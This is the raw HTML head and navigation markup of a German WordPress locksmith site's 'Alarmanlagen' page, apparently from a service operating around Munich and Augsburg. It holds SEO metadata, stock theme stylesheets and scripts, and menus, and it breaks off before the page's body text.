

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://schluesseldienst-daniel.de/alarmanlagen/
body_size: 13448
content:
<!DOCTYPE html>
<html lang="de" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_bottom_nav_header html_menu_left html_custom html_header_sticky html_header_shrinking html_header_topbar_active html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_69 av-cookies-no-cookie-consent av-default-lightbox av-no-preview html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Alarmanlagen - Schlüsselnotdienst</title>
	<link rel="canonical" href="https://schluesseldienst-daniel.de/alarmanlagen/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Alarmanlagen - Schlüsselnotdienst" />
	<meta property="og:url" content="https://schluesseldienst-daniel.de/alarmanlagen/" />
	<meta property="og:site_name" content="Schlüsselnotdienst" />
	<meta property="article:modified_time" content="2019-10-18T16:17:32+00:00" />
	<meta property="og:image" content="https://schluesseldienst-daniel.de/wp-content/uploads/2019/10/icon-text-info.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschätzte Lesezeit" />
	<meta name="twitter:data1" content="8 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://schluesseldienst-daniel.de/#website","url":"https://schluesseldienst-daniel.de/","name":"Schlüsselnotdienst","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://schluesseldienst-daniel.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"ImageObject","@id":"https://schluesseldienst-daniel.de/alarmanlagen/#primaryimage","inLanguage":"de","url":"https://schluesseldienst-daniel.de/wp-content/uploads/2019/10/icon-text-info.png","contentUrl":"https://schluesseldienst-daniel.de/wp-content/uploads/2019/10/icon-text-info.png"},{"@type":"WebPage","@id":"https://schluesseldienst-daniel.de/alarmanlagen/#webpage","url":"https://schluesseldienst-daniel.de/alarmanlagen/","name":"Alarmanlagen - Schlüsselnotdienst","isPartOf":{"@id":"https://schluesseldienst-daniel.de/#website"},"primaryImageOfPage":{"@id":"https://schluesseldienst-daniel.de/alarmanlagen/#primaryimage"},"datePublished":"2019-10-18T16:14:11+00:00","dateModified":"2019-10-18T16:17:32+00:00","breadcrumb":{"@id":"https://schluesseldienst-daniel.de/alarmanlagen/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://schluesseldienst-daniel.de/alarmanlagen/"]}]},{"@type":"BreadcrumbList","@id":"https://schluesseldienst-daniel.de/alarmanlagen/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://schluesseldienst-daniel.de/home/"},{"@type":"ListItem","position":2,"name":"Alarmanlagen"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Schlüsselnotdienst &raquo; Feed" href="https://schluesseldienst-daniel.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Schlüsselnotdienst &raquo; Kommentar-Feed" href="https://schluesseldienst-daniel.de/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/schluesseldienst-daniel.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='avia-grid-css'  href='https://schluesseldienst-daniel.de/wp-content/themes/enfold/css/grid.css?ver=4.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css'  href='https://schluesseldienst-daniel.de/wp-content/themes/enfold/css/base.css?ver=4.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css'  href='https://schluesseldienst-daniel.de/wp-content/themes/enfold/css/layout.css?ver=4.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-audioplayer-css'  href='https://schluesseldienst-daniel.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/audio-player/audio-player.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css'  href='https://schluesseldienst-daniel.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css'  href='https://schluesseldienst-daniel.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css'  href='https://schluesseldienst-daniel.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-buttonrow-css'  href='https://schluesseldienst-daniel.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttonrow/buttonrow.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css'  href='https://schluesseldienst-daniel.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-catalogue-css'  href='https://schluesseldienst-daniel.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/catalogue/catalogue.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css'  href='https://schluesseldienst-daniel.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css'  href='https://schluesseldienst-daniel.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css'  href='https://schluesseldienst-daniel.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css'  href='https://schluesseldienst-daniel.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contentslider/contentslider.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-countdown-css'  href='https://schluesseldienst-daniel.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css'  href='https://schluesseldienst-daniel.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-hor-css'  href='https://schluesseldienst-daniel.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css'  href='https://schluesseldienst-daniel.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/google_maps/google_maps.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css'  href='https://schluesseldienst-daniel.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css'  href='https://schluesseldienst-daniel.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css'  href='https://schluesseldienst-daniel.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css'  href='https://schluesseldienst-daniel.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css'  href='https://schluesseldienst-daniel.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css'  href='https://schluesseldienst-daniel.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icongrid-css'  href='https://schluesseldienst-daniel.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css'  href='https://schluesseldienst-daniel.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css'  href='https://schluesseldienst-daniel.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css'  href='https://schluesseldienst-daniel.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-magazine-css'  href='https://schluesseldienst-daniel.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/magazine/magazine.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css'  href='https://schluesseldienst-daniel.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css'  href='https://schluesseldienst-daniel.de/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css'  href='https://schluesseldienst-daniel.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-notification-css'  href='https://schluesseldienst-daniel.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css'  href='https://schluesseldienst-daniel.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css'  href='https://schluesseldienst-daniel.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-post-metadata-css'  href='https://schluesseldienst-daniel.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/post_metadata/post_metadata.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css'  href='https://schluesseldienst-daniel.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-promobox-css'  href='https://schluesseldienst-daniel.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/promobox/promobox.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-sc-search-css'  href='https://schluesseldienst-daniel.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/search/search.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css'  href='https://schluesseldienst-daniel.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-feature-image-css'  href='https://schluesseldienst-daniel.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_feature_image/slideshow_feature_image.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css'  href='https://schluesseldienst-daniel.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css'  href='https://schluesseldienst-daniel.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-ls-css'  href='https://schluesseldienst-daniel.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css'  href='https://schluesseldienst-daniel.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabsection-css'  href='https://schluesseldienst-daniel.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css'  href='https://schluesseldienst-daniel.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/table/table.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css'  href='https://schluesseldienst-daniel.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-team-css'  href='https://schluesseldienst-daniel.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/team/team.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css'  href='https://schluesseldienst-daniel.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-timeline-css'  href='https://schluesseldienst-daniel.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css'  href='https://schluesseldienst-daniel.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css'  href='https://schluesseldienst-daniel.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://schluesseldienst-daniel.de/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://schluesseldienst-daniel.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css'  href='https://schluesseldienst-daniel.de/wp-content/themes/enfold/css/shortcodes.css?ver=4.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css'  href='https://schluesseldienst-daniel.de/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=4.8.8' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css'  href='https://schluesseldienst-daniel.de/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=4.8.8' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css'  href='https://schluesseldienst-daniel.de/wp-content/themes/enfold/css/avia-snippet-widget.css?ver=4.8.8' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css'  href='https://schluesseldienst-daniel.de/wp-content/uploads/dynamic_avia/schluesseldienst.css?ver=6239a4c365875' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css'  href='https://schluesseldienst-daniel.de/wp-content/themes/enfold/css/custom.css?ver=4.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-style-css'  href='https://schluesseldienst-daniel.de/wp-content/themes/schluesseldienst/style.css?ver=4.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-single-post-69-css'  href='https://schluesseldienst-daniel.de/wp-content/uploads/avia_posts_css/post-69.css?ver=ver-1647945118' type='text/css' media='all' />
<script type='text/javascript' src='https://schluesseldienst-daniel.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://schluesseldienst-daniel.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://schluesseldienst-daniel.de/wp-content/themes/enfold/js/avia-compat.js?ver=4.8.8' id='avia-compat-js'></script>
<link rel="https://api.w.org/" href="https://schluesseldienst-daniel.de/wp-json/" /><link rel="alternate" type="application/json" href="https://schluesseldienst-daniel.de/wp-json/wp/v2/pages/69" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://schluesseldienst-daniel.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://schluesseldienst-daniel.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://schluesseldienst-daniel.de/?p=69' />
<link rel="alternate" type="application/json+oembed" href="https://schluesseldienst-daniel.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fschluesseldienst-daniel.de%2Falarmanlagen%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://schluesseldienst-daniel.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fschluesseldienst-daniel.de%2Falarmanlagen%2F&#038;format=xml" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Schlüsselnotdienst RSS2 Feed" href="https://schluesseldienst-daniel.de/feed/" />
<link rel="pingback" href="https://schluesseldienst-daniel.de/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:160px; line-height: 160px; }
 .html_top_nav_header .av-logo-container{ height:160px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:242px; } 
</style>
<!--[if lt IE 9]><script src="https://schluesseldienst-daniel.de/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://schluesseldienst-daniel.de/wp-content/uploads/2019/10/schluesseldienst-danie-iconl.png" type="image/png">
		<style type="text/css" id="wp-custom-css">
			.header-custom-area{
	display:none;
}

		</style>
		<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://schluesseldienst-daniel.de/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
url('https://schluesseldienst-daniel.de/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
url('https://schluesseldienst-daniel.de/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
url('https://schluesseldienst-daniel.de/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
url('https://schluesseldienst-daniel.de/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
url('https://schluesseldienst-daniel.de/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.8.8
Installed: enfold
AviaFramework Version: 5.0
AviaBuilder Version: 4.8
aviaElementManager Version: 1.0.1
- - - - - - - - - - -
ChildTheme: Schluesseldienst
ChildTheme Version: 1.0
ChildTheme Installed: enfold

ML:268435456-PU:86-PLA:11
WP:5.8.12
Compress: CSS:disabled - JS:disabled
Updates: enabled - token has changed and not verified
PLAu:11
-->
</head>

<body id="top" class="page-template-default page page-id-69 stretched rtl_columns av-curtain-numeric roboto verdana-websave verdana  avia-responsive-images-support" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_bottom_nav_header av_menu_left av_custom av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_secondary_right av_extra_header_active av_entry_id_69'>

			      <div class='container'>
			      <nav class='sub_menu'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><ul role="menu" class="menu" id="avia2-menu"><li role="menuitem" id="menu-item-323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-323"><a href="https://schluesseldienst-daniel.de/standort-muenchen/">Standorte</a>
<ul class="sub-menu">
	<li role="menuitem" id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324"><a href="https://schluesseldienst-daniel.de/standort-muenchen/">München</a></li>
	<li role="menuitem" id="menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-348"><a href="https://schluesseldienst-daniel.de/standort-germering/">Germering</a></li>
	<li role="menuitem" id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a href="https://schluesseldienst-daniel.de/standort-augsburg/">Augsburg</a></li>
	<li role="menuitem" id="menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-347"><a href="https://schluesseldienst-daniel.de/standort-puchheim/">Puchheim</a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://schluesseldienst-daniel.de/kontakt/">Kontakt</a></li>
<li role="menuitem" id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://schluesseldienst-daniel.de/uber-uns/">Über uns</a></li>
<li role="menuitem" id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://schluesseldienst-daniel.de/ratgeber/">Ratgeber</a></li>
</ul></nav>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://schluesseldienst-daniel.de/' class=''><img src="https://schluesseldienst-daniel.de/wp-content/uploads/2019/10/logo_startseite1.png" srcset="https://schluesseldienst-daniel.de/wp-content/uploads/2019/10/logo_startseite1.png 440w, https://schluesseldienst-daniel.de/wp-content/uploads/2019/10/logo_startseite1-300x99.png 300w" sizes="(max-width: 440px) 100vw, 440px" height="100" width="300" alt='Schlüsselnotdienst' title='logo_startseite(1)' /></a></span></div></div><div id='header_main_alternate' class='container_wrap'><div class='container'><nav class='main_menu' data-selectname='Wähle eine Seite'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-top-level menu-item-top-level-1"><a href="https://schluesseldienst-daniel.de/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Schlüsselnotdienst</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-153" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://schluesseldienst-daniel.de/schlusselnotdienst-augsburg/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Schlüsselnotdienst Augsburg</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://schluesseldienst-daniel.de/schlusseldienst/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Schlüsseldienst</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
